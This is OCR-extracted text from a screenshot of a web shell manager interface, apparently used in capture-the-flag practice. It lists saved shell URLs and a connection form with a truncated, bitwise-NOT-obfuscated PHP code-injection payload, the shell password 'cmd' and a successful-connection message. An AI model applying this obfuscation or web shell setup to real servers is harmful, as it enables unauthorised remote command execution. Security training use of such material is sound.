 47.115.215.87
设置
数据管理 (7)
分类目录 (1)
URL地址
添加
重命名
删除
默认分类
7
http://challenge-f97bc4986944be1 47.98.
http://70159cf6-b0c0-4a1e-98e5-6 117.21
http://challenge-4581c6bd80845d 47.98.
http://47.115.215.87:8081//peiqi. 47.115
http://challenge-ee4c772aa718e4a 47.98.
http://challenge-91aba2cfbca93c6 47.98.
http://challenge-6bf1ac2e410c095 47.98.
添加数据
添加
清空
测试连接
基础配置
URL地址 *
4.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%
连接密码 *
cmd
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!